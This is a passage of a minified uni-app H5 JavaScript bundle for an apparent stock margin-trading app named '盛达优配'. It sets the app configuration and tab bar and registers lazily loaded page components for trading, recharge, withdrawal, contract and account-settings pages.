n=a("f5bd").default;a("473f"),a("bf0f"),a("de6c"),a("5c47"),a("a1c1");var i=n(a("9b8e")),o={keys:function(){return[]}};e["____F98474F____"]=!0,delete e["____F98474F____"],e.__uniConfig={easycom:{"^u-(.*)":"uview-ui/components/u-$1/u-$1.vue","^unicloud-db$":"@dcloudio/uni-cli-shared/components/unicloud-db.vue","^uniad$":"@dcloudio/uni-cli-shared/components/uniad.vue","^ad-rewarded-video$":"@dcloudio/uni-cli-shared/components/ad-rewarded-video.vue","^ad-fullscreen-video$":"@dcloudio/uni-cli-shared/components/ad-fullscreen-video.vue","^ad-interstitial$":"@dcloudio/uni-cli-shared/components/ad-interstitial.vue","^ad-interactive$":"@dcloudio/uni-cli-shared/components/ad-interactive.vue","^page-meta$":"@dcloudio/uni-cli-shared/components/page-meta.vue","^navigation-bar$":"@dcloudio/uni-cli-shared/components/navigation-bar.vue","^uni-match-media$":"@dcloudio/uni-cli-shared/components/uni-match-media.vue"},globalStyle:{navigationBarTextStyle:"black",navigationBarTitleText:"",navigationBarBackgroundColor:"#F8F8F8",backgroundColor:"#F8F8F8"},uniIdRouter:{},tabBar:{color:"#BBBBBB",selectedColor:"#333333",borderStyle:"white",backgroundColor:"rgba(255,255,255,1)",list:[{pagePath:"pages/index/index",iconPath:"static/images/tabbar/home_nor.png",selectedIconPath:"static/images/tabbar/home_act.png",text:"首页",redDot:!1,badge:""},{pagePath:"pages/index/marketConditions",iconPath:"static/images/tabbar/quotes_nor.png",selectedIconPath:"static/images/tabbar/quotes_act.png",text:"行情",redDot:!1,badge:""},{pagePath:"pages/index/news",iconPath:"static/images/tabbar/news_nor.png",selectedIconPath:"static/images/tabbar/news_act.png",text:"资讯",redDot:!1,badge:""},{pagePath:"pages/index/contract",iconPath:"static/images/tabbar/contract_nor.png",selectedIconPath:"static/images/tabbar/contract_act.png",text:"合约",redDot:!1,badge:""},{pagePath:"pages/index/my",iconPath:"static/images/tabbar/my_nor.png",selectedIconPath:"static/images/tabbar/my_act.png",text:"我的",redDot:!1,badge:""}]}},e.__uniConfig.compilerVersion="4.57",e.__uniConfig.darkmode=!1,e.__uniConfig.themeConfig={},e.__uniConfig.uniPlatform="h5",e.__uniConfig.appId="__UNI__F98474F",e.__uniConfig.appName="盛达优配",e.__uniConfig.appVersion="1.0.4",e.__uniConfig.appVersionCode="114",e.__uniConfig.router={mode:"hash",base:"/shengda/"},e.__uniConfig.publicPath="/shengda/",e.__uniConfig["async"]={loading:"AsyncLoading",error:"AsyncError",delay:200,timeout:6e4},e.__uniConfig.debug=!1,e.__uniConfig.networkTimeout={request:6e4,connectSocket:6e4,uploadFile:6e4,downloadFile:6e4},e.__uniConfig.sdkConfigs={},e.__uniConfig.qqMapKey=void 0,e.__uniConfig.googleMapKey=void 0,e.__uniConfig.aMapKey=void 0,e.__uniConfig.aMapSecurityJsCode=void 0,e.__uniConfig.aMapServiceHost=void 0,e.__uniConfig.locale="",e.__uniConfig.fallbackLocale=void 0,e.__uniConfig.locales=o.keys().reduce((function(e,n){var a=n.replace(/\.\/(uni-app.)?(.*).json/,"$2"),i=o(n);return Object.assign(e[a]||(e[a]={}),i.common||i),e}),{}),e.__uniConfig.nvue={"flex-direction":"column"},e.__uniConfig.__webpack_chunk_load__=a.e,i.default.component("pages-index-loadAnimation",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-loadAnimation")]).then(function(){return e(a("c5d4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-index",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian"),a.e("pages-index-index~pagesD-navPage-index"),a.e("pages-index-index")]).then(function(){return e(a("fd58"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-my",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-my")]).then(function(){return e(a("0c81"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-contract",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian"),a.e("pages-index-contract")]).then(function(){return e(a("8552"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-news",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pages-index-news")]).then(function(){return e(a("c90d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-marketConditions",(function(e){var n={component:a.e("pages-index-marketConditions").then(function(){return e(a("c314"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-home",(function(e){var n={component:a.e("pages-index-home").then(function(){return e(a("a9e2"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-stockMarket",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-stockMarket")]).then(function(){return e(a("cb34"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-gupiaoDetail",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266"),a.e("pagesB-gupiao-gupiaoDetail")]).then(function(){return e(a("7b87"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-raffle",(function(e){var n={component:a.e("pagesB-gupiao-raffle").then(function(){return e(a("b9e1"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-winRecord",(function(e){var n={component:a.e("pagesB-gupiao-winRecord").then(function(){return e(a("029e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-yingBaby",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-function-yingBaby")]).then(function(){return e(a("5004"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-articlePage",(function(e){var n={component:a.e("pagesB-function-articlePage").then(function(){return e(a("5f8f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-free",(function(e){var n={component:a.e("pagesB-function-free").then(function(){return e(a("8a83"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-lineselection",(function(e){var n={component:a.e("pagesB-function-lineselection").then(function(){return e(a("411e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueApply",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-heyueApply")]).then(function(){return e(a("df56"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-chongzhi",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian"),a.e("pagesB-gupiao-chongzhi~pagesB-gupiao-tixian"),a.e("pagesB-gupiao-chongzhi")]).then(function(){return e(a("812d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-tixian",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian"),a.e("pagesB-gupiao-chongzhi~pagesB-gupiao-tixian"),a.e("pagesB-gupiao-tixian")]).then(function(){return e(a("b787"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueDetail",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-gupiao-heyueDetail")]).then(function(){return e(a("885a"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-historyheyueDetail",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-historyheyueDetail")]).then(function(){return e(a("1e0f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueChengjiaoList",(function(e){var n={component:a.e("pagesB-gupiao-heyueChengjiaoList").then(function(){return e(a("612c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueErrorList",(function(e){var n={component:a.e("pagesB-gupiao-heyueErrorList").then(function(){return e(a("b637"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueCheDanList",(function(e){var n={component:a.e("pagesB-gupiao-heyueCheDanList").then(function(){return e(a("b82f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-orderDetail",(function(e){var n={component:a.e("pagesB-gupiao-orderDetail").then(function(){return e(a("7205"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-zixuanJiaoyi",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266"),a.e("pagesB-gupiao-zixuanJiaoyi")]).then(function(){return e(a("798e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-setting",(function(e){var n={component:a.e("pagesB-setting-setting").then(function(){return e(a("5a30"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-setLoginPassword",(function(e){var n={component:Promise.all([a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-setting-setLoginPassword")]).then(function(){return e(a("38c7"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-newPhone",(function(e){var n={component:Promise.all([a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-setting-newPhone")]).then(function(){return e(a("c8c4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-newsSetting",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-setting-newsSetting")]).then(function(){return e(a("682e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-peiziPage",(function(e){var n={component:a.e("pagesB-my-peiziPage").then(function(){return e(a("24379"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-moneyRecord",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews"),a.e("pagesB-my-moneyRecord")]).then(function(){return e(a("c02d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-anquanSetting",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-setting-anquanSetting")]).then(function(){return e(a("035e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-signPage",(function(e){var n={component:a.e("pagesB-my-signPage").then(function(){return e(a("c87f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-systemNews",(function(e){var n={component:Promise.all([a.e("pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews"),a.e("pagesB-my-systemNews")]).then(function(){return e(a("a2e6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-taskPage",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-my-taskPage")]).then(function(){return e(a("b664"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-activeCenter",(function(e){var n={component:a.e("pagesB-my-activeCenter").then(function(){return e(a("6279"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-activeDetail",(function(e){var n={component:a.e("pagesB-my-activeDetail").then(function(){return e(a("b6dc"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-searchPage",(function(e){var n={component:a.e("pagesB-gupiao-searchPage").then(function(){return e(a("a896"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-dailiCenter",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiCenter")]).then(function(){return e(a("e7cf"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-dailiList",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-dailiList")]).then(function(){return e(a("5e5a"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-jiaoyiPage",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266"),a.e("pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian"),a.e("pagesB-gupiao-jiaoyiPage")]).then(function(){return e(a("485b"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-moneyMinxi",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-moneyMinxi")]).then(function(){return e(a("cfa3"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return 